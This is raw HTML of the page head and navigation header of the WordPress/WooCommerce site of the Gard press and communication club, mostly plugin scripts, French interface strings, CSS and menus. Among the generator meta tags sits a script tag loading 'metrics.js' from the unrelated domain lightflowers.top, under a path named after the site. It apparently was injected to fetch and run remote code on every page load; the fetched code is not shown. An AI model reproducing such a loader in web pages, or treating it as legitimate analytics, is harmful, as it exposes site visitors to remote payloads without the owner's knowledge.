<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "2195da22c9"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-31208 elementor-default elementor-template-full-width elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img fetchpriority="high" width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
